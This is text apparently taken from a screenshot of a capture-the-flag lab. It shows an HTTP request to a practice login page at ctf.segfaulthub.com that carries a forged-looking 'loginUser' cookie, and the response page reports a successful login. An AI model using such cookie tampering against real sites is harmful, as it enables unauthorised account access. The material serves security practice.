 GET /login5/index.php HTTP/1.1
Host: ctf.segfaulthub.com:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://ctf.segfaulthub.com:9999
Connection: close
Referer: http://ctf.segfaulthub.com:9999/login5/login.php
Cookie: loginUser=normaltic5; PHPSESSID=
bid2hc5qotd7ukbkc2n3pdni5k
Upgrade-Insecure-Requests: 1
Segfault
</h3>
37 </div>
38
39 <div class="jumbotron">
40 <h1>
Logged In
</h1>
41 <p class="lead">
Congrats!
</p>
42 <p>
<a class="btn btn-lg btn-success" href="
logout.php" role="button">
Log out